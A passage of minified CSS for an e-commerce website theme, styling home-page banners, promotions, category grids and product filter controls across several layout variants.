0%;} .ps-search .ps-search__result{ padding-top: 50px;display: none;} .ps-search .ps-search__result.active{ display: block;} .ps-search .ps-search__item{ margin-bottom: 30px;} .ps-home__content{ overflow: hidden;} .ps-home .ps-home__banner{ border-radius: 4px;overflow: hidden;} .ps-home .ps-home__banner .ps-banner__overlay{ position: absolute;width: 100%;height: 100%;-o-object-fit: cover;object-fit: cover;} .ps-home .ps-home__banner .ps-banner__block{ z-index: 10;position: relative;} .ps-home .ps-home__banner .ps-banner__btn-group, .ps-home .ps-home__banner .ps-banner__btn{ display: block;} .ps-home .ps-home__banner .ps-banner__persen{ width: 120px;height: 120px;line-height: 120px;font-size: 36px;position: initial;margin: auto;} .ps-home .ps-home__banner .ps-banner{ height: 460px;min-height: 460px !important;} .ps-home .ps-home__banner .ps-banner__content{ height: auto;} .ps-home .ps-home__banner .ps-banner__title{ font-size: 30px;line-height: 36px;margin-bottom: 20px;} .ps-home .ps-home__banner .ps-banner__price{ margin-bottom: 10px;} .ps-home .ps-home__banner .ps-banner__price span{ font-size: 34px;line-height: 40px;} .ps-home .ps-home__banner .ps-banner__price del{ font-size: 22px;line-height: 26px;top: -7px;} .ps-home .ps-home__banner .ps-banner__shop{ font-size: 16px;font-weight: 600;} .ps-home .ps-home__banner .ps-banner__btn{ margin-bottom: 15px;font-size: 18px;font-weight: 600;color: #103178;} @media (min-width: 768px){ .ps-home .ps-home__banner .ps-banner{ height: 300px;min-height: 300px !important;} .ps-home .ps-home__banner .ps-banner .ps-banner__content{ padding: 4%;flex: 0 0 50%;} .ps-home .ps-home__banner .ps-banner .ps-banner__thumnail{ flex: 0 0 50%;display: flex;}} @media (min-width: 1280px){ .ps-home .ps-home__banner .ps-banner{ height: 350px;min-height: 300px !important;} .ps-home .ps-home__banner .ps-banner__title{ font-size: 40px;line-height: 50px;} .ps-home .ps-home__banner .ps-banner__price span{ font-size: 50px;line-height: 60px;} .ps-home .ps-home__banner .ps-banner__price del{ font-size: 24px;line-height: 30px;top: -14px;} .ps-home .ps-home__banner .ps-banner__shop{ font-size: 18px;margin-top: 20px;} .ps-home .ps-home__banner .ps-banner__btn-group{ display: table;} .ps-home .ps-home__banner .ps-banner__btn{ display: table-cell;}} .ps-delivery{ margin: 30px 0 50px;padding: 30px 40px;background-image: url("../img/promotion/banner-delivery-2.jpg");background-position: center;background-repeat: no-repeat;background-size: cover;border-radius: 4px;} .ps-delivery .ps-delivery__content{ display: flex;justify-content: space-between;align-items: center;} .ps-delivery .ps-delivery__text{ color: #12a05c;font-size: 22px;line-height: 26px;display: inline-flex;align-items: center;} .ps-delivery .ps-delivery__text i{ font-weight: bold;margin-right: 10px;} .ps-delivery .ps-delivery__more{ background-color: #12a05c;border: 1px solid #12a05c;font-size: 18px;font-weight: 500;color: white;min-width: 98px;border-radius: 20px;text-align: center;padding: 4px;} .ps-delivery .ps-delivery__more:hover{ background-color: white;color: #12a05c;} @media (min-width: 1024px){ .ps-delivery .ps-delivery__text{ font-size: 24px;line-height: 30px;}} .ps-home--1{ padding-bottom: 30px;} .ps-home--1 .ps-section--sellers{ padding-bottom: 80px;} .ps-home--1 .ps-promo.ps-not-padding{} .ps-home--1 .ps-promo.ps-not-padding .ps-promo__banner{ border-radius: 0;} @media (min-width: 768px){ .ps-home--1 .ps-promo{ padding-top: 10px;} .ps-home--1 .ps-promo.ps-not-padding{ margin-left: 0;margin-right: 0;} .ps-home--1 .ps-promo.ps-not-padding .ps-promo__banner{ border-radius: 4px;}} .ps-home--2 .ps-home__content{ padding-top: 0;} .ps-home--2 .ps-promo{ padding-top: 30px;} @media (min-width: 1280px){ .ps-home--2 .ps-section--banner{ min-height: 400px;}} .ps-home--3 .ps-section--banner .ps-banner__fluid{ position: initial;} .ps-home--3 .ps-section--banner .ps-banner__fluid .ps-banner__image{ width: 100%;height: 100%;position: absolute;top: 0;left: 0;-o-object-fit: cover;object-fit: cover;} .ps-home--3 .ps-section--banner .ps-banner__content{ z-index: 10;} .ps-home--3 .ps-section--banner .container-initial .ps-banner__block{ position: initial;} .ps-home--3 .ps-home__content{ padding-top: 15px;} .ps-home--3 .ps-home__row{ padding: 30px 0 50px;} .ps-home--3 .ps-promo{ padding-top: 30px;} .ps-home--3 .ps-promo .ps-promo__banner{ max-height: 200px;min-height: 200px;} .ps-home--3 .ps-section--featured{ padding-bottom: 80px;} .ps-home--3 .ps-home3__banner{ background-image: url("../img/promotion/banner-bg-12.jpg");background-size: cover;background-position: center;} .ps-home--3 .ps-home3__banner .ps-banner{ height: 600px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__thumnail{ padding-top: 10px;position: i;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__persen{ position: initial;margin: auto;width: 133px;height: 133px;font-size: 45px;line-height: 45px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__btn-group{ display: block;margin: 20px 0 0;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__btn{ line-height: 20px;color: #103178;font-weight: 600;display: block;font-size: 18px;margin-bottom: 15px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__btn img{ margin-top: -5px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__content{ height: auto;} @media (min-width: 768px){ .ps-home--3 .ps-home__row .ps-home__week-deal{ padding-right: 0;} .ps-home--3 .ps-home3__banner .ps-banner{ height: 430px;min-height: 430px !important;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__content{ width: 60%;flex: 0 0 60%;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__thumnail{ padding-top: 0;display: flex;justify-content: center;align-items: center;flex: 0 0 40%;} .ps-home--3 .ps-promo .ps-promo__banner{ max-height: 160px;min-height: 160px;}} @media (min-width: 1024px){ .ps-home--3 .ps-home3__banner .ps-banner{ height: 500px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__content{ padding-top: 40px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__btn-group{ display: table;margin: 30px 0 20px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__btn{ display: table-cell;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__persen{ margin-left: 100px;}} @media (min-width: 1200px){ .ps-home--3 .ps-home__row .ps-home__week-deal{ padding-right: 15px;}} @media (min-width: 1280px){ .ps-home--3 .ps-section--banner .ps-banner{ height: 700px;} .ps-home--3 .ps-section--banner .ps-banner__content{ padding-top: 0;display: flex;flex-direction: column;justify-content: center;} .ps-home--3 .ps-section--banner .ps-banner__shop{ width: -webkit-fit-content;width: -moz-fit-content;width: fit-content;} .ps-home--3 .ps-promo .ps-promo__banner{ max-height: 230px;min-height: 230px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__title{ font-size: 50px;line-height: 1.2;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__desc{ font-size: 22px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__shop{ font-size: 18px;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__content{ padding-top: 0;display: flex;flex-direction: column;justify-content: center;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__shop{ width: -webkit-fit-content;width: -moz-fit-content;width: fit-content;} .ps-home--3 .ps-home3__banner .ps-banner .ps-banner__persen{ margin-left: 70px;}} .ps-home--4{ border-top: 1px solid #d9dee8;} .ps-home--4 .ps-section--category-horizontal{ display: none;padding-bottom: 0;} .ps-home--4 .ps-section--category-horizontal::after{ display: none;} .ps-home--4 .ps-home__content{ padding-top: 20px;} .ps-home--4 .ps-promo{ padding-top: 15px;} .ps-home--4 .ps-home__banner{ margin: 30px 0 50px;} .ps-home--4 .ps-section--latest{ padding-top: 30px;} .ps-home--4 .ps-section--featured .ps-shop__more{ display: block;} .ps-home--4 .ps-section--newsletter{ padding: 0 0 80px;} .ps-home--4 .ps-banner__padding .ps-home__banner .ps-banner__title{ margin-bottom: 10px;} .ps-home--4 .ps-banner__padding .ps-home__banner .ps-banner__shop{ margin-top: 10px;} @media (min-width: 768px){ .ps-home--4 .ps-section--category-horizontal{ display: block;} .ps-home--4 .ps-home__banner .ps-banner .ps-banner__persen.ps-right{ margin-right: 28%;} .ps-home--4 .ps-home__banner .ps-banner .ps-banner__persen.ps-left{ position: absolute;left: -20%;right: auto;top: 50%;margin-top: -60px;}} @media (min-width: 1280px){ .ps-home--4 .ps-section--banner .ps-banner{ height: 650px;} .ps-home--4 .ps-section--banner .ps-banner .ps-banner__content{ padding-top: 0;display: flex;flex-direction: column;justify-content: center;} .ps-home--4 .ps-section--banner .ps-banner .ps-banner__shop{ width: -webkit-fit-content;width: -moz-fit-content;width: fit-content;}} .ps-home--5 .ps-section--latest{ padding-top: 30px;} .ps-home--5 .ps-promo{ padding-top: 30px;} .ps-home--5 .ps-footer--top{ margin-top: 30px;background-color: #fdf6ed;border-color: #ffebd3;} .ps-home--5 .ps-footer--top .ps-footer__link i{ color: #ff9923;} .ps-home--5 .ps-footer--top .col-12:not(:last-child){ border-color: #ffebd3;} .ps-home--5 .ps-section--blog{ padding: 30px 0 80px;} @media (min-width: 768px){ .ps-home--5 .ps-section--banner .ps-banner .ps-banner__thumnail .ps-banner__image{ right: 0;} .ps-home--5 .ps-section--banner .ps-banner .ps-banner__content{ padding-top: 4%;} .ps-home--5 .ps-section--banner .ps-banner .ps-banner__persen.ps-center{ bottom: auto;top: 15%;right: 50%;}} @media (min-width: 992px){ .ps-home--5 .ps-promo__name{ font-size: 35px;} .ps-home--5 .ps-promo__price{ font-size: 40px;} .ps-home--5 .ps-promo__del{ font-size: 19px;} .ps-home--5 .ps-promo__btn{ font-size: 18px;padding: 10px 50px;} .ps-home--5 .ps-section--banner .ps-banner .ps-banner__persen.ps-center{ top: 37%;right: 23%;}} @media (min-width: 1280px){ .ps-home--5 .ps-section--banner .ps-banner .ps-banner__content{ padding-top: 8%;} .ps-home--5 .ps-section--banner .ps-banner .ps-banner__persen.ps-center{ top: 50%;right: 14%;}} .ps-home--block{ padding: 30px 0 50px;} .ps-home--block .ps-block__image{ margin-bottom: 10px;height: 100%;} .ps-home--block .ps-block__image .ps-banner{ height: 350px;min-height: 330px !important;} .ps-home--block .ps-block__image .ps-banner .ps-banner__content{ flex: 0 0 100%;text-align: left;} .ps-home--block .ps-block__image .ps-home__banner{ height: 100%;} .ps-home--block .ps-block__product{ border-top: 1px solid #f0f2f5;border-left: 1px solid #f0f2f5;} .ps-home--block .ps-block__product .ps-product--standard{ border-right: 1px solid #f0f2f5;border-bottom: 1px solid #f0f2f5;height: 100%;} @media (min-width: 768px){ .ps-home--block .ps-block__image .ps-banner{ height: 100%;} .ps-home--block .ps-block__image .ps-banner .ps-banner__content{ padding: 50px 20px 0;} .ps-home--block .ps-block__image .ps-banner .ps-banner__price{ margin-bottom: 0;}} @media (min-width: 1280px){ .ps-home--block .ps-block__image .ps-banner .ps-banner__content{ padding: 50px 40px 0;}} .ps-home--6 .ps-banner .ps-banner__imagebg{ position: absolute;right: 0;bottom: 0;width: 100%;} .ps-home--6 .ps-banner .ps-banner__imagebg.fuild{ height: 100%;-o-object-fit: cover;object-fit: cover;} .ps-home--6 .ps-banner .ps-banner__image{ display: none;} .ps-home--6 .ps-banner .ps-banner__block{ position: relative;} .ps-home--6 .ps-banner .ps-banner__persen{ bottom: -30%;} .ps-home--6 .ps-section--banner .ps-banner__shop{ margin-top: 20px;} .ps-home--6 .ps-home__content{ border-top: 1px solid #f0f2f5;} .ps-home--6 .ps-home__content .ps-banner{ margin-bottom: 50px;} .ps-home--6 .ps-home__content .ps-banner .ps-banner__image{ display: block;} .ps-home--6 .ps-home__content .ps-banner .ps-banner__btn{ font-weight: 600;color: #103178;} .ps-home--6 .ps-home__content .ps-banner .ps-banner__btn:first-child img{ margin-top: -5px;} .ps-home--6 .ps-section--latest{ padding-top: 30px;} .ps-home--6 .ps-home__banner{ padding-top: 30px;margin-bottom: 30px !important;} .ps-home--6 .ps-banner--round{ background-color: white;margin-bottom: 0;} .ps-home--6 .ps-banner--round .ps-banner{ overflow: hidden;border-top: 1px solid #f0f2f5;margin-bottom: 0;} .ps-home--6 .ps-delivery{ padding-top: 60px;padding-bottom: 60px;margin-bottom: 0;margin-top: 0;} @media (min-width: 768px){ .ps-home--6{ border-top: 1px solid #d9dee8;} .ps-home--6 .ps-banner .ps-banner__imagebg{ width: 52%;height: 100%;display: block;} .ps-home--6 .ps-banner .ps-banner__imagebg.fuild{ width: 100%;height: auto;} .ps-home--6 .ps-banner .ps-banner__content{ padding-top: 2%;position: relative;z-index: 10;} .ps-home--6 .ps-banner .ps-banner__persen{ bottom: 25%;} .ps-home--6 .ps-banner .ps-banner__thumnail .ps-banner__round{ z-index: 0;} .ps-home--6 .ps-home__content .ps-banner{ padding-top: 5%;border-bottom: 1px solid #f0f2f5;height: 330px;} .ps-home--6 .ps-home__content .ps-banner .ps-banner__image{ height: 70%;width: auto;position: initial;margin: auto;} .ps-home--6 .ps-home__content .ps-banner .ps-banner__thumnail{ display: flex;} .ps-home--6 .ps-banner--round .ps-banner__content{ padding-left: 0;} .ps-home--6 .ps-banner--round .ps-banner{ padding-top: 0;height: 370px;} .ps-home--6 .ps-banner--round .ps-banner .ps-banner__image{ position: absolute;right: 15%;height: 95%;}} @media (min-width: 1280px){ .ps-home--6 .ps-banner .ps-banner{ height: 700px;} .ps-home--6 .ps-banner .ps-banner__desc{ margin-bottom: 20px;} .ps-home--6 .ps-banner .ps-banner__content{ padding-top: 8%;} .ps-home--6 .ps-home__content .ps-banner{ height: 400px;padding: 0;} .ps-home--6 .ps-home__content .ps-banner .ps-banner__content{ padding-top: 60px;} .ps-home--6 .ps-home__content .ps-section--banner .ps-banner .ps-banner__title{ font-size: 50px;line-height: 60px;} .ps-home--6 .ps-home__content .ps-section--banner .ps-banner, .ps-home--6 .ps-home__content .ps-banner--round .ps-banner{ height: 490px;} .ps-home--6 .ps-banner--round .ps-banner__desc{ margin-bottom: 35px;} .ps-home--6 .ps-section--banner .ps-banner{ height: 750px;} .ps-home--6 .ps-section--banner .ps-banner .ps-banner__content{ padding-top: 0;display: flex;flex-direction: column;justify-content: center;} .ps-home--6 .ps-section--banner .ps-banner .ps-banner__shop{ width: -webkit-fit-content;width: -moz-fit-content;width: fit-content;} .ps-home--6 .ps-section--banner .ps-banner .ps-banner__thumnail .ps-banner__round{ left: auto;right: -50%;height: 250%;top: -75%;} .ps-home--6 .ps-section--banner .ps-banner .ps-banner__imagebg.not-fuild{ height: 113%;width: auto;}} .ps-home--7 .ps-banner .ps-banner__persen{ position: initial;margin: auto;width: 120px;height: 120px;line-height: 120px;font-size: 36px;} .ps-home--7 .ps-banner .ps-banner__title{ margin-bottom: 25px;} .ps-home--7 .ps-banner .ps-banner__desc{ margin-bottom: 35px;} .ps-home--7 .ps-banner .ps-banner__btn{ font-size: 18px;font-weight: 500;display: block;margin-bottom: 15px;color: #103178;} .ps-home--7 .ps-banner .ps-banner__baged{ text-align: center;margin-bottom: 25px;} .ps-home--7 .ps-banner .ps-banner__baged strong{ background-color: #12a05c;color: white;border-radius: 40px;font-size: 12px;line-height: 17px;padding: 0 10px;} .ps-home--7 .ps-banner .ps-banner__btn-group{ text-align: center;display: block;} .ps-home--7 .ps-home7--promo{ background-image: url("../img/goby-unsplash.jpg");padding: 60px 0;background-position: center right;background-size: cover;background-repeat: no-repeat;margin-bottom: 50px;} .ps-home--7 .ps-home7--promo .ps-banner{ height: -webkit-max-content;height: -moz-max-content;height: max-content;min-height: 320px;} .ps-home--7 .ps-home7--promo .ps-banner .ps-banner__baged{ text-align: left;} .ps-home--7 .ps-home7--promo .ps-banner .ps-banner__baged strong{ background-color: #752a2b;} .ps-home--7 .ps-home7--promo .ps-banner .ps-banner__title, .ps-home--7 .ps-home7--promo .ps-banner .ps-banner__desc{ color: #752a2b;} .ps-home--7 .ps-about--info{ padding-bottom: 80px;} .ps-home--7 .ps-about--video{ border-bottom: 1px solid #f0f2f5;padding-bottom: 80px;} .ps-home--7 .ps-reviews--2{ background-color: white;background-image: none;padding: 80px 0;} .ps-home--7 .ps-reviews--2 .ps-section__title{ text-align: center;} .ps-home--7 .ps-reviews--2 .owl-dots{ display: none;} .ps-home--7 .ps-home__block{ padding: 80px 0;border-bottom: 1px solid #f0f2f5;} .ps-home--7 .ps-home__block .ps-section__title{ text-align: left;} .ps-home--7 .ps-home__block .ps-form__control{ display: block;} .ps-home--7 .ps-home__block .ps-input{ width: 100%;} .ps-home--7 .ps-home__block .ps-btn{ margin-left: 0;margin-top: 10px;} .ps-home--7 .ps-section--instagram{ padding: 80px 0;} @media (min-width: 768px){ .ps-home--7 .ps-about--video .ps-banner .ps-banner__block{ display: flex;} .ps-home--7 .ps-about--video .ps-banner .ps-banner__content{ width: 50%;text-align: left;flex: 0 0 50%;} .ps-home--7 .ps-about--video .ps-banner .ps-banner__thumnail{ flex: 0 0 50%;} .ps-home--7 .ps-about--video .ps-banner .ps-banner__btn-group{ text-align: left;} .ps-home--7 .ps-banner .ps-banner__content{ padding-top: 0;} .ps-home--7 .ps-home__block .ps-home__row{ display: flex;} .ps-home--7 .ps-home__block .ps-home__blog{ flex: 0 0 50%;padding-right: 9%;border-right: 1px solid #f0f2f5;} .ps-home--7 .ps-home__block .ps-home__newsletter{ flex: 0 0 50%;padding-left: 9%;}} @media (min-width: 1028px){ .ps-home--7 .ps-banner .ps-banner__title{ font-size: 70px;line-height: 84px;} .ps-home--7 .ps-banner .ps-banner__desc{ font-size: 24px;} .ps-home--7 .ps-home7--promo{ padding: 180px 0;}} .ps-home--8 .ps-home__content{ padding-top: 20px;} .ps-home--8 .ps-promo{ padding-bottom: 0;display: none;margin-left: -15px;margin-right: -15px;} .ps-home--8 .ps-promo.mobile{ display: block;} .ps-home--8 .ps-promo .ps-promo__banner{ max-height: 258px;} .ps-home--8 .ps-section--banner{ padding-bottom: 50px;} .ps-home--8 .ps-section--banner .owl-dots{ bottom: -30px;} .ps-home--8 .ps-home__banner{ margin-bottom: 50px;} .ps-home--8 .ps-section--category .ps-section__title{ display: none;} .ps-home--8 .ps-section--category .col-6:nth-child(5), .ps-home--8 .ps-section--category .col-6:nth-child(6){ display: none;} .ps-home--8 .ps-section--latest{ padding-top: 30px;} .ps-home--8 .ps-home__promo{ display: block;margin: 0;padding-top: 30px;} .ps-home--8 .ps-section--featured .ps-shop__more{ display: block;} .ps-home--8 .ps-section--featured .col-6:nth-child(6), .ps-home--8 .ps-section--featured .col-6:nth-child(7), .ps-home--8 .ps-section--featured .col-6:nth-child(8), .ps-home--8 .ps-section--featured .col-6:nth-child(9), .ps-home--8 .ps-section--featured .col-6:nth-child(10){ display: none;} .ps-home--8 .ps-section--instagram{ padding-bottom: 80px;} .ps-home--8 .ps-section--newsletter{ padding: 80px 0;} .ps-home--8 .ps-home__line{ border-top: 1px solid #f0f2f5;} @media (min-width: 768px){ .ps-home--8 .ps-section--banner{ margin: 0;} .ps-home--8 .ps-promo{ padding-bottom: 20px;display: block;margin: 0;} .ps-home--8 .ps-promo.mobile{ display: none;} .ps-home--8 .ps-section--category .col-md-4{ flex: 0 0 25%;max-width: 25%;}} @media (min-width: 1280px){ .ps-home--8 .ps-banner{ height: 450px;} .ps-home--8 .ps-banner .ps-banner__title{ line-height: 60px !important;font-size: 50px i !important;} .ps-home--8 .ps-banner .ps-banner__price span{ font-size: 50px;} .ps-home--8 .ps-banner .ps-banner__price del{ font-size: 24px;} .ps-home--8 .ps-banner .ps-banner__desc{ font-size: 22px;} .ps-home--8 .ps-banner .ps-banner__shop{ font-size: 20px;} .ps-home--8 .ps-home__banner .ps-banner{ height: 350px;} .ps-home--8 .ps-home__banner .ps-banner__content{ padding: 4%;}} .ps-home--9 .ps-banner--full{ background-image: url("../img/promotion/slide9.jpg");background-position: 65% center;} .ps-home--9 .ps-banner--full .ps-banner .ps-banner__title, .ps-home--9 .ps-banner--full .ps-banner .ps-banner__desc, .ps-home--9 .ps-banner--full .ps-banner .ps-banner__btn{ color: white;} .ps-home--10 .ps-banner--full{ background-image: url("../img/promotion/slide10.jpg");background-position: 75% center;} .ps-home--10 .ps-banner--full .ps-banner__item p{ color: #103178;} .ps-home--10 .ps-banner--full .ps-banner__item::after{ background-color: #103178;opacity: 0.3;} .ps-home--10 .ps-banner--full .ps-banner{ min-height: 500px;} .ps-home--10 .ps-banner--full .ps-banner .ps-banner__title, .ps-home--10 .ps-banner--full .ps-banner .ps-banner__desc, .ps-home--10 .ps-banner--full .ps-banner .ps-banner__btn{ color: white;} .ps-home--10 .ps-banner--full .ps-banner .ps-banner__btn img{ filter: brightness(0) invert(1);} .ps-home--10 .ps-banner--full .ps-banner .ps-banner__shop{ position: relative;z-index: 10;} .ps-home--10 .ps-banner--full .ps-banner__group{ position: relative;z-index: 10;} .ps-home--10 .ps-banner--full::after{ content: url("../img/white-gradient.png");position: absolute;bottom: -30px;left: 0;width: 100%;z-index: 0;height: 300px;} .ps-home--10 .ps-promo--mask{ border-top: 1px solid #f0f2f5;padding-top: 80px;} .ps-home--10 .ps-promo--mask .ps-banner .ps-banner__persen{ top: 5px;bottom: auto;right: 24%;transform: rotate(-25deg);width: 99px;height: 99px;font-size: 30px;line-height: 30px;} .ps-home--10 .ps-promo--mask .ps-banner .ps-banner__btn{ font-weight: 500;} .ps-home--10 .ps-promo--mask .ps-banner .ps-banner__title, .ps-home--10 .ps-promo--mask .ps-banner .ps-banner__btn, .ps-home--10 .ps-promo--mask .ps-banner .ps-banner__desc{ color: #103178;} .ps-home--10 .ps-section--black-style{ background-image: none;border-bottom: 1px solid #f0f2f5;} .ps-home--10 .ps-section--black-style .ps-product--standard .ps-product__price, .ps-home--10 .ps-section--black-style .ps-product--standard .ps-product__title{ color: #103178;} .ps-home--10 .ps-section--black-style .ps-product--standard .ps-product__del{ color: #9babcd;} .ps-home--10 .ps-section--reviews .ps-review .ps-review__name, .ps-home--10 .ps-section--reviews .ps-review .ps-review__date{ color: #103178;} .ps-home--10 .ps-section--newsletter{ padding: 80px 0;} @media (min-width: 768px){ .ps-home--10 .ps-promo--mask .ps-banner .ps-banner__persen{ right: 18%;} .ps-home--10 .ps-banner--full{ background-position: 60% center;} .ps-home--10 .ps-banner--full .ps-banner__group{ position: absolute;} .ps-home--10 .ps-banner--full .ps-banner .ps-banner__btn{ color: #ff9923;} .ps-home--10 .ps-banner--full .ps-banner .ps-banner__btn img{ filter: none;} .ps-home--10 .ps-banner--full .ps-banner .ps-banner__title, .ps-home--10 .ps-banner--full .ps-banner .ps-banner__desc{ color: #103178;} .ps-home--10 .ps-banner--full::after{ height: auto;}} @media (min-width: 1280px){ .ps-home--10 .ps-promo--mask .ps-banner .ps-banner__persen{ width: 133px;height: 133px;font-size: 45px;line-height: 45px;} .ps-home--10 .ps-banner--full{ background-position: 10% 25%;}} .ps-section--category{ padding-top: 30px;margin-bottom: 30px;} .ps-section--category .ps-section__title{ font-weight: bold;color: #103178;text-align: center;font-size: 22px;line-height: 26px;margin-bottom: 20px;font-weight: 600;} .ps-section--category .ps-category--block{ display: flex;flex-wrap: wrap;margin-bottom: 60px;} .ps-section--category .ps-category__thumbnail{ padding: 4px;position: relative;min-height: 190px;max-width: 50%;border: 1px solid #dbdbdb;} .ps-section--category .ps-category__image{ background-color: #f0f2f5;width: 100%;height: 100%;overflow: hidden;display: flex;align-items: flex-end;justify-content: flex-end;border-radius: 4px;} .ps-section--category .ps-category__content{ position: absolute;padding-bottom: 10px;top: 15px;left: 15px;} .ps-section--category .ps-category__name{ color: #103178;font-size: 15px;display: block;font-weight: bold;font-weight: 500;letter-spacing: -0.01em;} .ps-section--category .ps-scategory__name{ font-size: 13px;} .ps-section--category .ps-category__more{ color: #103178;background-color: white;font-size: 14px;padding: 3px 10px;min-width: 80px;line-height: 24px;border-radius: 40px;text-align: center;display: inline-block;font-weight: 500;margin-top:10px;} .ps-section--category .ps-category__more:hover{ background-color: #103178;color: white;} .ps-section--category .ps-category__title{ font-weight: bold;color: #103178;font-size: 18px;line-height: 26px;margin-bottom: 20px;} .ps-section--category .ps-category__list{ margin-bottom: 35px;} .ps-section--category .ps-category__list li{ line-height: 20px;padding: 8px 0;} .ps-section--category .ps-category__list li a{ color: #103178;font-size: 16px;} .ps-section--category .ps-category__list li a:hover{ color: #ff9923;text-decoration: underline;} .ps-section--category .row{ margin-bottom: 15px;} @media (min-width: 768px){ .ps-section--category .ps-section__title{ font-size: 24px;line-height: 30px;} .ps-section--category .ps-category__name{ font-size: 16px;line-height: 28px;} .ps-section--category .ps-category__content{ top: 35px;left: 35px;padding: 0;max-width: 60%;} .ps-section--category .ps-category__thumbnail{ min-height: 236px;max-width: 33.33333%;}} @media (min-width: 1279px){ .ps-section--category .ps-category__thumbnail{ min-height: 300px;width: auto;max-width: -webkit-fit-content;max-width: -moz-fit-content;max-width: fit-content;} .ps-section--category .ps-category--block{ flex-wrap: nowrap;}} .ps-section--category-horizontal{ padding-bottom: 50px;position: relative;} .ps-section--category-horizontal::after{ content: '';width: 100%;height: 1px;background-color: #f0f2f5;position: absolute;bottom: 50px;left: 0;} .ps-section--category-horizontal .ps-section__title{ color: #103178;text-align: center;margin-bottom: 20px;font-size: 22px;line-height: 26px;font-weight: 600;} .ps-section--category-horizontal .ps-category__all{ display: none;text-align: center;} .ps-section--category-horizontal .ps-category__all a{ display: inline-block;color: #103178;border: 1px solid #f0f2f5;border-radius: 40px;padding: 3px 10px;min-width: 80px;background-color: white;font-size: 14px;} .ps-section--category-horizontal .ps-category__content{ display: flex;justify-content: center;flex-wrap: wrap;} .ps-section--category-horizontal .ps-category__item{ text-align: center;height: 100%;width: 33.3333%;padding: 0 15px;} .ps-section--category-horizontal .ps-category__link{ display: block;width: 120px;height: 120px;line-height: 90px;margin: auto;} .ps-section--category-horizontal .ps-category__link img{ margin: auto;} .ps-section--category-horizontal .ps-category__name{ margin-bottom: 0;} .ps-section--category-horizontal .ps-category__name a{ display: block;color: #103178;font-weight: 500;font-size: 17px;line-height: 26px;margin-bottom: 30px;} .ps-section--category-horizontal .ps-category__carousel{ padding: 15px 0;} .ps-section--category-horizontal .ps-category__carousel .ps-category__item{ width: 100%;} .ps-section--category-horizontal .ps-category__carousel .ps-category__link{ width: 46px;height: 46px;} .ps-section--category-horizontal .ps-category__carousel .ps-category__name a{ margin-bottom: 0;} .ps-section--category-horizontal .owl-nav, .ps-section--category-horizontal .owl-dots{ display: none;} @media (min-width: 768px){ .ps-section--category-horizontal .ps-category__item{ width: 20%;}} @media (min-width: 960px){ .ps-section--category-horizontal .ps-category__item{ width: 14.285%;}} @media (min-width: 1280px){ .ps-section--category-horizontal .ps-section__title{ font-size: 24px;line-height: 30px;}} .ps-category--image .ps-category__thumbnail{ max-width: 100%;height: 100%;min-height: 130px;padding: 0;} .ps-category--image .ps-category__thumbnail img{ max-width: 60%;} .ps-category--image .row{ margin-left: -4px;margin-right: -4px;} .ps-category--image .col-6{ padding: 4px;} .ps-category--image .ps-category__content{ max-width: 100%;} @media (min-width: 768px){ .ps-category--image .ps-category__content{ top: 15px;left: 15px;}} @media (min-width: 1280px){ .ps-category--image .ps-category__content{ top: 15px;left: 35px;max-width: 60%;} .ps-category--image .ps-category__thumbnail{ max-height: 160px;}} .ps-branch{ margin-top: 45px;} .ps-branch .ps-branch__box{ display: flex;flex-flow: row wrap;border-width: 1px 1px 0 0;border-style: solid;border-color: #f0f2f5;} .ps-branch .ps-branch__item{ padding: 15px;width: 50%;border-width: 0 0 1px 1px;border-style: solid;border-color: #f0f2f5;text-align: center;} .ps-branch a{ display: block;} .ps-branch img{} .ps-branch .ps-branch__title{ display: none;color: #103178;text-align: center;margin-bottom: 20px;font-size: 22px;line-height: 26px;} @media (min-width: 768px){ .ps-branch .ps-branch__item{ width: 20%;}} @media (min-width: 1280px){ .ps-branch .ps-branch__title{ font-size: 24px;line-height: 30px;}} .ps-categogy .ps-categogy__name{ color: #103178;font-size: 34px;line-height: 40px;margin: 0;} .ps-categogy .ps-categogy__name sup{ color: #5b6c8f;font-size: 42%;line-height: 20px;vertical-align: super;margin-left: 10px;} .ps-categogy .ps-categogy__content{ padding-top: 40px;} .ps-categogy .ps-delivery{ margin-bottom: 80px;} .ps-categogy .ps-delivery .ps-delivery__text{ font-size: 18px;} .ps-categogy .ps-delivery .ps-delivery__more{ min-width: 80px;font-size: 16px;padding: 2px;} .ps-categogy .ps-categogy__wrapper{ background-color: #f0f2f5;border-radius: 5px;padding: 0 20px;display: flex;} .ps-categogy .ps-categogy__wrapper span{ margin-right: 5px;} .ps-categogy .ps-categogy__wrapper .form-select{ border: none;background-color: transparent;font-weight: bold;color: #103178;} .ps-categogy .ps-categogy__filter{ padding: 14px 30px 14px 0;margin-right: 30px;border-right: 1px solid #d9dee8;} .ps-categogy .ps-categogy__filter a{ display: inline-block;font-weight: 600;color: #103178;} .ps-categogy .ps-categogy__filter a .fa-times{ display: none;} .ps-categogy .ps-categogy__filter a i{ margin-right: 5px;} .ps-categogy .ps-categogy__filter .active .fa-filter{ display: none;} .ps-categogy .ps-categogy__filter .active .fa-times{ display: inline-block;} .ps-categogy .ps-categogy__type{ padding: 14px 30px 14px 0;margin-right: 30px;border-right: 1px solid #d9dee8;display: none;} .ps-categogy .ps-categogy__type a{ display: inline-block;margin-right: 20px;} .ps-categogy .ps-categogy__type a:last-child{ margin-right: 0;} .ps-categogy .ps-categogy__type img{ width: 15px;height: 15px;} .ps-categogy .ps-categogy__sort, .ps-categogy .ps-categogy__onsale{ color: #103178;font-size: 14px;padding: 14px 0;} .ps-categogy .ps-categogy__sort select, .ps-categogy .ps-categogy__onsale select{ display: inline-block;max-width: 100px;} .ps-categogy .ps-categogy__show{ padding: 14px 0 14px 